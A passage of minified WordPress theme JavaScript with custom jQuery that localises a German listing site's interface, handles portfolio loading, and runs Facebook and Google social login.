.eltd-is-item")):o(".eltd-is-item")})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},100)})}(eltd.modules.itemShowcase=e).eltdInitItemShowcase=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){a(),eltd.body.hasClass("wpb-js-composer")&&window.vc_rowBehaviour()}function a(){var e=l(".eltd-parallax-holder");e.length&&e.each(function(){var e=l(this),t=.4*e.data("parallax-speed");e.parallax("50%",t)})}(eltd.modules.parallax=e).eltdInitParallax=a,e.eltdOnWindowLoad=t,l(window).on("load",t)}(jQuery),function(t){"use strict";var e={};function l(){a()}function a(){var e=t(".eltd-pie-chart-holder");e.length&&e.each(function(){var l=t(this),a=l.children(".eltd-pc-percentage"),o="#25abd1",d="#f7f7f7",n=176;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(d=a.data("track-color")),a.appear(function(){var e,t;t=(e=a).find(".eltd-pc-percent"),e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:50}),l.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:n})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.pieChart=e).eltdInitPieChart=a,e.eltdOnDocumentReady=l,t(document).ready(l)}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-progress-bar");e.length&&e.each(function(){var l=d(this),a=l.find(".eltd-pb-content"),o=a.data("percentage");l.appear(function(){var e,t;e=l,t=parseFloat(o),(e=e.find(".eltd-pb-percent")).length&&e.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),a.css("width","0%"),a.animate({width:o+"%"},2e3)})})}(eltd.modules.progressBar=e).eltdInitProgressBars=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){l()}(eltd.modules.scrollingImage=e).scrollingImageInit=l,e.eltdOnDocumentReady=t,s(document).ready(t);var l=function(){var e=s(".eltd-scrolling-image");e.length&&e.each(function(){var e,t,l,a,o=s(this),d=o.find(".eltd-image-frame"),n=o.find(".eltd-scrolling-img"),i=!1;o.mouseenter(function(){e=d.height(),t=n.height(),e<t&&(i=!0,l=Math.round(t-e),a=1.5*Math.round(t/e),n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, -"+l+"px, 0px)"))}),o.mouseleave(function(){i&&(n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, 0px, 0px)"))})})}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-stacked-images-holder");e.length&&e.each(function(){var e=a(this),t=e.find(".eltd-si-switch-images"),l=t.find("img");e.appear(function(){e.waitForImages(function(){e.addClass("eltd-appeared"),setTimeout(function(){e.addClass("eltd-animated")},850)}),l.each(function(){var e=a(this);e.one(eltd.transitionEnd,function(){e.addClass("eltd-idle")}),e.on("click",function(){e.addClass("eltd-removing"),e.one(eltd.transitionEnd,function(){e.detach(),e.siblings().addClass("eltd-repositioning"),e.appendTo(t),setTimeout(function(){e.siblings().removeClass("eltd-repositioning"),e.removeClass("eltd-removing").addClass("eltd-adding"),e.one(eltd.transitionEnd,function(){e.removeClass("eltd-adding")})},100)})})})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.stackedImages=e).eltdInitStackedImages=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-tabs");e.length&&e.each(function(){var e=a(this);e.children(".eltd-tab-container").each(function(e){e+=1;var t=a(this),l=t.attr("id"),t=t.parent().find(".eltd-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(l="#"+l).indexOf(e)&&t.attr("href",l)}),e.tabs()})}(eltd.modules.tabs=e).eltdInitTabs=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){l()}function l(){var d,n=i(".eltd-vertical-split-slider");n.length&&(eltd.body.hasClass("eltd-vss-initialized")&&(eltd.body.removeClass("eltd-vss-initialized"),i.fn.multiscroll.destroy()),n.height(eltd.windowHeight).animate({opacity:1},300),d="",eltd.body.hasClass("eltd-light-header")?d="light":eltd.body.hasClass("eltd-dark-header")&&(d="dark"),n.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".eltd-vss-ms-section",leftSelector:".eltd-vss-ms-left",rightSelector:".eltd-vss-ms-right",afterRender:function(){s(i(".eltd-vss-ms-left .eltd-vss-ms-section:last-child").data("header-style"),d),eltd.body.addClass("eltd-vss-initialized");var e=i("div.wpcf7 > form");e.length&&e.each(function(){var t=i(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})});var t=i('<div class="eltd-vss-responsive"></div>'),l=n.find(".eltd-vss-ms-left > div"),a=n.find(".eltd-vss-ms-right > div");n.after(t);for(var o=0;o<l.length;o++)t.append(i(l[o]).clone(!0)),t.append(i(a[l.length-1-o]).clone(!0));e=i(".eltd-vss-responsive .eltd-google-map");e.length&&e.each(function(){var e=i(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","eltd-map-"+t),e.data("unique-id",t)}),"function"==typeof eltd.modules.button.eltdButton&&eltd.modules.button.eltdButton().init(),"function"==typeof eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle&&eltd.modules.elementsHolder.eltdInitElementsHolderResponsiveStyle(),"function"==typeof eltd.modules.googleMap.eltdShowGoogleMap&&eltd.modules.googleMap.eltdShowGoogleMap(),"function"==typeof eltd.modules.icon.eltdIcon&&eltd.modules.icon.eltdIcon().init(),"function"==typeof eltd.modules.progressBar.eltdInitProgressBars&&eltd.modules.progressBar.eltdInitProgressBars()},onLeave:function(e,t,l){s(i(i(".eltd-vss-ms-left .eltd-vss-ms-section")[i(".eltd-vss-ms-left .eltd-vss-ms-section").length-t]).data("header-style"),d)}}),eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build(),i(window).resize(function(){eltd.windowWidth<=1024?i.fn.multiscroll.destroy():i.fn.multiscroll.build()}))}function s(e,t){void 0!==e&&""!==e?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+e+"-header"):""!==t?eltd.body.removeClass("eltd-light-header eltd-dark-header").addClass("eltd-"+t+"-header"):eltd.body.removeClass("eltd-light-header eltd-dark-header")}(eltd.modules.verticalSplitSlider=e).eltdInitVerticalSplitSlider=l,e.eltdOnDocumentReady=t,i(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){}function l(){var e;d(),(e=h(".eltd-portfolio-list-holder .eltd-pl-filter-holder")).length&&e.each(function(){var o=h(this),d=o.closest(".eltd-portfolio-list-holder"),n=d.find(".eltd-pl-inner"),i=!!d.hasClass("eltd-pl-pag-load-more");o.find(".eltd-pl-filter:first").addClass("eltd-pl-current"),d.hasClass("eltd-pl-gallery")&&n.isotope(),o.find(".eltd-pl-filter").on("click",function(){var e=h(this),t=e.attr("data-filter"),l=t.length?t.substring(1):"",a=!!n.children().hasClass(l);e.parent().children(".eltd-pl-filter").removeClass("eltd-pl-current"),e.addClass("eltd-pl-current"),i&&!a?function l(e,t,a){var o=e,d=o.find(".eltd-pl-inner"),n=t,i=a,t=0;void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(t=o.data("max-num-pages"));var a=eltd.modules.common.getLoadMoreData(o),s=a.nextPage,a=eltd.modules.common.setLoadMoreAjaxData(a,"eltd_core_portfolio_ajax_load_more"),r=o.find(".eltd-pl-loading");s<=t&&(r.addClass("eltd-showing eltd-filter-trigger"),d.css("opacity","0"),h.ajax({type:"POST",data:a,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){s++,o.data("next-page",s);var e=h.parseJSON(e),t=e.html;o.waitForImages(function(){d.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(i);e?setTimeout(function(){p(d.find(".eltd-pl-grid-sizer").width(),o),d.isotope("layout").isotope({filter:n}),r.removeClass("eltd-showing eltd-filter-trigger"),setTimeout(function(){d.css("opacity","1"),eltd.modules.parallax.eltdInitParallax()},150)},400):(r.removeClass("eltd-showing eltd-filter-trigger"),l(o,n,i))})}}))}(d,t,l):(o.parent().children(".eltd-pl-inner").isotope({filter:t}),eltd.modules.parallax.eltdInitParallax())})}),(e=h(".eltd-portfolio-single-holder .eltd-ps-masonry-images").children()).length&&(e.isotope({layoutMode:"packery",itemSelector:".eltd-ps-image",percentPosition:!0,packery:{gutter:".eltd-ps-grid-gutter",columnWidth:".eltd-ps-grid-sizer"}}),e.css("opacity","1")),n(),i().init(),s().init()}function a(){d()}function o(){i().scroll()}function n(){var e=h(".eltd-portfolio-list-holder.eltd-pl-has-animation");e.length&&e.each(function(){h(this).children(".eltd-pl-inner").children("article").each(function(e){var t=h(this);t.appear(function(){t.addClass("eltd-item-show"),setTimeout(function(){t.addClass("eltd-item-shown")},1e3)},{accX:0,accY:0})})})}function d(){var e=h(".eltd-portfolio-list-holder.eltd-pl-masonry");e.length&&e.each(function(){var e=h(this),t=e.children(".eltd-pl-inner");p(e.find(".eltd-pl-grid-sizer").width(),e),t.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".eltd-pl-grid-gutter",columnWidth:".eltd-pl-grid-sizer"}}),setTimeout(function(){eltd.modules.parallax.eltdInitParallax()}),t.css("opacity","1")})}function p(e,t){var l,a,o,d;t.hasClass("eltd-pl-images-fixed")&&(l=parseInt(t.find("article").css("padding-left")),a=t.find(".eltd-pl-masonry-default"),o=t.find(".eltd-pl-masonry-large-width"),d=t.find(".eltd-pl-masonry-large-height"),t=t.find(".eltd-pl-masonry-large-width-height"),680<eltd.windowWidth?(a.css("height",e-2*l),d.css("height",Math.round(2*e)-2*l),t.css("height",Math.round(2*e)-2*l),o.css("height",e-2*l)):(a.css("height",e),d.css("height",e),t.css("height",e),o.css("height",Math.round(e/2))))}function i(){function o(e){var t=e.outerHeight()+e.offset().top-eltdGlobalVars.vars.eltdAddForAdminBar;!e.hasClass("eltd-pl-infinite-scroll-started")&&eltd.scroll+eltd.windowHeight>t&&d(e)}var e=h(".eltd-portfolio-list-holder"),d=function(l,e){var a,o=l.find(".eltd-pl-inner");void 0!==l.data("max-num-pages")&&!1!==l.data("max-num-pages")&&(a=l.data("max-num-pages")),l.hasClass("eltd-pl-pag-standard")&&l.data("next-page",e),l.hasClass("eltd-pl-pag-infinite-scroll")&&l.addClass("eltd-pl-infinite-scroll-started");var d,e=eltd.modules.common.getLoadMoreData(l),n=l.find(".eltd-pl-loading");(d=e.nextPage)<=a&&(l.hasClass("eltd-pl-pag-standard")?(n.addClass("eltd-showing eltd-standard-pag-trigger"),l.addClass("eltd-pl-pag-standard-animate")):n.addClass("eltd-showing"),e=eltd.modules.common.setLoadMoreAjaxData(e,"eltd_core_portfolio_ajax_load_more"),h.ajax({type:"POST",data:e,url:eltdGlobalVars.vars.eltdAjaxUrl,success:function(e){l.hasClass("eltd-pl-pag-standard")||d++,l.data("next-page",d);var t=h.parseJSON(e).html;l.hasClass("eltd-pl-pag-standard")?(i(l,a,d),l.waitForImages(function(){l.hasClass("eltd-pl-masonry")?(p(o.find(".eltd-blog-masonry-grid-sizer").width(),l),s(l,o,n,t)):(l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?s:r)(l,o,n,t)})):l.waitForImages(function(){(l.hasClass("eltd-pl-masonry")||l.hasClass("eltd-pl-gallery")&&l.hasClass("eltd-pl-has-filter")?c:u)(o,n,t)}),l.hasClass("eltd-pl-infinite-scroll-started")&&l.removeClass("eltd-pl-infinite-scroll-started")}})),d===a&&l.find(".eltd-pl-load-more-holder").hide()},i=function(e,t,l){var a=e.find(".eltd-pl-standard-pagination"),o=a.find("li.eltd-pl-pag-number"),e=a.find("li.eltd-pl-pag-prev a"),a=a.find("li.eltd-pl-pag-next a");o.removeClass("eltd-pl-pag-active"),o.eq(l-1).addClass("eltd-pl-pag-active"),e.data("paged",l-1),a.data("paged",l+1),1<l?e.css({opacity:"1"}):e.css({opacity:"0"}),l===t?a.css({opacity:"0"}):a.css({opacity:"1"})},s=function(e,t,l,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},r=function(e,t,l,a){l.removeClass("eltd-showing eltd-standard-pag-trigger"),e.removeClass("eltd-pl-pag-standard-animate"),t.html(a),n(),eltd.modules.parallax.eltdInitParallax()},c=function(e,t,l){e.append(l).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltd-showing"),setTimeout(function(){e.isotope("layout"),n(),eltd.modules.parallax.eltdInitParallax()},400)},u=function(e,t,l){t.removeClass("eltd-showing"),e.append(l),n(),eltd.modules.parallax.eltdInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,l=h(this);l.hasClass("eltd-pl-pag-standard")&&(e=(a=l).find(".eltd-pl-standard-pagination li")).length&&e.each(function(){var t=h(this).children("a"),l=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(l=t.data("paged")),d(a,l)})}),l.hasClass("eltd-pl-pag-load-more")&&(t=l).find(".eltd-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),l.hasClass("eltd-pl-pag-infinite-scroll")&&o(l)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltd-pl-pag-infinite-scroll")&&o(e)})}}}(eltd.modules.portfolio=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,h(document).ready(t),h(window).on("load",l),h(window).resize(a),h(window).scroll(o);var s=function(){var t,l,a,e,o,d=h(".eltd-follow-portfolio-info .eltd-portfolio-single-holder .eltd-ps-info-sticky-holder");d.length&&(t=d.offset().top,l=d.height(),a=h(".eltd-ps-image-holder").height(),e=h(".header-appear, .eltd-fixed-wrapper"),o=e.length?e.height():0);return{init:function(){var e;d.length&&l<a&&eltd.scroll>t&&(e=eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t,a<e+l&&(e=a-l),d.animate({marginTop:e})),h(window).scroll(function(){d.length&&l<a&&(eltd.scroll>t?eltd.scroll+o+l<a?(h(".header-appear, .eltd-fixed-wrapper").length&&(o=h(".header-appear, .eltd-fixed-wrapper").height()),d.stop().animate({marginTop:eltd.scroll+o+eltdGlobalVars.vars.eltdAddForAdminBar-t}),o=0):d.stop().animate({marginTop:a-l}):d.stop().animate({marginTop:0}))})}}}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-masonry-gallery-holder"),t=e.children(".eltd-mg-inner"),l=t.children(".eltd-mg-grid-sizer");o(l.outerWidth(),t),e.length&&(e.each(function(){var e=a(this).children(".eltd-mg-inner");e.waitForImages(function(){e.animate({opacity:1}),e.isotope({layoutMode:"packery",itemSelector:".eltd-mg-item",percentPosition:!0,packery:{gutter:".eltd-mg-grid-gutter",columnWidth:".eltd-mg-grid-sizer"}})})}),a(window).resize(function(){o(l.outerWidth(),t),t.isotope("reloadItems")}))}function o(e,t){var l=t.find(".eltd-mg-rectangle-portrait"),a=t.find(".eltd-mg-rectangle-landscape"),o=t.find(".eltd-mg-square-big"),t=t.find(".eltd-mg-square-small");l.css("height",2*e),window.innerWidth<=680?a.css("height",e/2):a.css("height",e),o.css("height",2*e),window.innerWidth<=680&&o.css("height",o.width()),t.css("height",e)}(eltd.modules.masonryGallery=e).eltdInitMasonryGallery=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){i(document).on("click",".eltd-quantity-minus, .eltd-quantity-plus",function(e){e.stopPropagation();var t,l=i(this),a=l.siblings(".eltd-quantity-input"),o=parseFloat(a.data("step")),d=parseFloat(a.data("max")),n=!1,e=parseFloat(a.val());l.hasClass("eltd-quantity-minus")&&(n=!0),n?1<=(t=e-o)?a.val(t):a.val(0):(t=e+o,void 0!==d&&d<=t?a.val(d):a.val(t)),a.trigger("change")}),function(){var e=i(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});e=i("#calc_shipping_country");e.length&&e.select2();e=i(".cart-collaterals .shipping select#calc_shipping_state");e.length&&e.select2()}()}function l(){o()}function a(){o()}function o(){var e=i(".eltd-pl-holder.eltd-masonry-layout .eltd-pl-outer");e.length&&e.each(function(){var e=i(this);e.waitForImages(function(){e.isotope({itemSelector:".eltd-pli",resizable:!1,masonry:{columnWidth:".eltd-pl-sizer",gutter:".eltd-pl-gutter"}}),e.isotope("layout"),e.css("opacity",1)})})}(eltd.modules.woocommerce=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,i(document).ready(t),i(window).on("load",l),i(window).resize(a)}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
loopcounter('counter-class-'+theid);
});

/*jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
var dt=jQuery('.'+theid).attr('id');
//alert(dt);
var countDownDate = new Date(dt);

// Update the count down every 1 second
var x = setInterval(function() {

  // Get today's date and time
  var noww = new Date();
   // alert(now);
  // Find the distance between now and the count down date
  var distance = (countDownDate.getTime()) - (noww.getTime());
  //alert(distance);
  
  if(isNaN(distance)) {
	  var olddate=jQuery('#'+theid).html();
	 jQuery('#'+theid).html(olddate);
	  
  }
  else{
// if (distance>1) {
    var days = daysdifference(noww, countDownDate);  
    //alert(days);
  // Time calculations for days, hours, minutes and seconds
 // var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    
  // Output the result in an element with id="demo"
  //document.getElementById(theid).innerHTML = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
  
  jQuery('#'+theid).html(days + "Tg " + hours + "Std "+ minutes + "Min " + seconds + "Sek ");
 }
 
  // If the count down is over, write some text 
/*if (distance < 0) {
   clearInterval(x);
    document.getElementById(theid).innerHTML = "EXPIRED";
  }*/
/* }, 1000);
});*/



var facebookAppId;!function(e,t,o){var n=e.getElementsByTagName(t)[0];e.getElementById(o)||((t=e.createElement(t)).id=o,t.src="//connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(t,n))}(document,"script","facebook-jssdk"),"undefined"!=typeof eltdSocialLoginVars&&(facebookAppId=eltdSocialLoginVars.social.facebookAppId),facebookAppId&&(window.fbAsyncInit=function(){FB.init({appId:facebookAppId,cookie:!0,xfbml:!0,version:"v2.5"}),window.FB=FB}),function(s){"use strict";var e={};function t(){var e,t=s(".eltd-login-opener"),o=s(".eltd-login-register-holder");t&&(e=s(".eltd-login-register-content"),t.click(function(e){e.preventDefault(),o.fadeIn(300),o.addClass("opened")}),o.click(function(e){o.hasClass("opened")&&(o.fadeOut(300),o.removeClass("opened"))}),s(".eltd-login-register-content").click(function(e){e.stopPropagation()}),s(window).on("keyup",function(e){o.hasClass("opened")&&27==e.keyCode&&(o.fadeOut(300),o.removeClass("opened"))}),e.tabs())}function o(){s(".eltd-login-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_login_user",security:s(this).find("#eltd-login-security").val(),login_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function n(){s(".eltd-register-form").on("submit",function(e){e.preventDefault();e={action:"eltd_membership_register_user",security:s(this).find("#eltd-register-security").val(),register_data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}),!1})}function i(){var t=s(".eltd-reset-pass-form");t.submit(function(e){e.preventDefault();e={action:"eltd_membership_user_lost_password",user_login:t.find("#user_reset_password_login").val()};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})}function a(e){var t=s(".eltd-membership-response-holder"),o=_.template(s(".eltd-membership-response-template").html()),n="success"===e.status?"eltd-membership-message-succes":"eltd-membership-message-error",e=o({messageClass:n,message:e.message});t.html(e)}function l(){s(".eltd-facebook-login-holder").submit(function(e){e.preventDefault(),window.FB.login(function(e){"connected"===(e=e).status?(console.log("Welcome! Fetching information from Facebook..."),FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){var t=s(".eltd-facebook-login-holder [name^=eltd_nonce_facebook_login]").val();e.nonce=t,e.image=e.picture.data.url;e={action:"eltd_membership_check_facebook_user",response:e};s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}})})):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},{scope:"email, public_profile"})})}function r(){var e;"undefined"!=typeof eltdSocialLoginVars&&(e=eltdSocialLoginVars.social.googleClientId),e?gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e}),s(".eltd-google-login-holder").submit(function(e){e.preventDefault(),window.auth2.signIn(),function(){{var e,t;window.auth2.isSignedIn.get()&&(e=window.auth2.currentUser.get().getBasicProfile(),t=s(".eltd-google-login-holder [name^=eltd_nonce_google_login]").val(),t={action:"eltd_membership_check_google_user",response:{id:e.getId(),name:e.getName(),email:e.getEmail(),image:e.getImageUrl(),link:"https://plus.google.com/"+e.getId(),nonce:t}},s.ajax({type:"POST",data:t,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status&&(window.location=e.redirect)}}))}}()})}):s(".eltd-google-login-holder").submit(function(e){e.preventDefault()})}function c(){var o,n,i,e=s("#eltd-membership-update-profile-form");e.length&&(o=e.find("button"),n=o.data("updating-text"),i=o.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=o.html();o.html(n);e={action:"eltd_membership_update_user_profile",data:s(this).serialize()};return s.ajax({type:"POST",data:e,url:ElatedMembershipAjaxUrl,success:function(e){e=JSON.parse(e);a(e),"success"==e.status?(o.html(i),window.location=e.redirect):o.html(t)}}),!1}))}"undefined"!=typeof eltd&&(eltd.modules.socialLogin=e),e.eltdUserLogin=o,e.eltdUserRegister=n,e.eltdUserLostPassword=i,e.eltdInitLoginWidgetModal=t,e.eltdInitFacebookLogin=l,e.eltdInitGooglePlusLogin=r,e.eltdUpdateUserProfile=c,s(document).ready(function(){t(),o(),n(),i(),c()}),s(window).on("load",function(){l(),r()}),s(window).resize(function(){}),s(window).scroll(function(){})}(jQuery);


jQuery('.btn-cards').addClass('btn_actve');
jQuery('.btn-map').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','block');
jQuery(".eltd-ls-archive-items").css('display','none');
jQuery('.btn-cards').css('display','block');
});

jQuery('.btn-cards').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
//jQuery(this).css('display','none');
jQuery(this).addClass('btn_actve');
jQuery(".eltd-ls-archive-map-holder").css('display','none');
jQuery(".eltd-ls-archive-items").css('display','block');
jQuery('.btn-map').css('display','block');
});
jQuery('.btn-filter').click(function(){
jQuery('.mobile-buttons button').removeClass('btn_actve');
jQuery(this).toggleClass('btn_actve');
jQuery('.eltd-listing-archive-filter-holder').toggle();
});
if (window.location.href.indexOf("my-listings") > -1) {
      jQuery('.eltd-membership-dashboard-page-title').text('Meine Angebote');
 jQuery('th.closing_date').text('Ablauf Sonderaktion'); 
jQuery('#job-manager-job-dashboard p:first-child').text("Deine Vorteilsangebote werden Dir hier angezeigt.");

    }
jQuery(window).bind("load", function() { 
     jQuery('.eltd-cart-bottom .eltd-total').text("Gesamtsumme");
 setTimeout(function() {
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.eltd-view-cart span').text('Zum Warenkorb');
jQuery('.recurring-totals th').text('Wiederkehrende Summen');
jQuery('.eltd-empty-cart').text('Noch keine Produkte im Warenkorb');
    }, 2000);
});
jQuery('#submit_comment').val('Kommentar abgegeben');
jQuery('#comment').attr('placeholder','Dein Kommentar*');
jQuery('.single-job_listing #submit_comment').val('Bewertungen abgeben');
jQuery('.eltd-rating-form-title h4').text('Eine Rezension schreiben');
jQuery('.eltd-comment-form-rating label').html('Hier bewerten<span class="required">*</span>');
jQuery('.eltd-comment-input-title input').attr('placeholder','Titel deiner Bewertung');
jQuery('#commentform #author').attr('placeholder','Dein Name*');
jQuery('#commentform #email').attr('placeholder','Ihr NameIhre E-Mail-Adresse *');
jQuery('.eltd-ls-related-post-title').text('Ähnliche Angebote');
jQuery('.comment-form-cookies-consent label').text('Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.');
jQuery('#user_register_password').attr("placeholder","Wählen Sie ein sicheres Passwort *");
jQuery('#user_register_confirm_password').attr("placeholder","Wiederhole das Passwort*");
jQuery('.eltd-register-terms-holder span').html(" Durch die Erstellung eines Kontos akzeptieren Sie unser <br><a href='https://ostfrieslandcard.com/agb/'>Terms & Bedingungen</a>");
jQuery('.job-dashboard-action-edit').text('Bearbeiten');
jQuery('.job-dashboard-action-duplicate').text('Duplizieren');
jQuery('.job-dashboard-action-delete').text('Löschen');





 
    
function daysdifference(firstDate, secondDate){  
    var startDay = new Date(firstDate);  
    var endDay = new Date(secondDate);  
  
// Determine the time difference between two dates     
    var millisBetween = startDay.getTime() - endDay.getTime();  
  
// Determine the number of days between two dates  
    var days = millisBetween / (1000 * 3600 * 24);  
  
// Show the final number of days between dates     
    return Math.round(Math.abs(days));  
}  

jQuery(document).ready(function () {
    setTimeout(function(){
       jQuery('.count--time').click();
    }, 1000);
});

jQuery('.count--time').click( function(){
var theid=jQuery(this).attr('id');
//alert(theid);
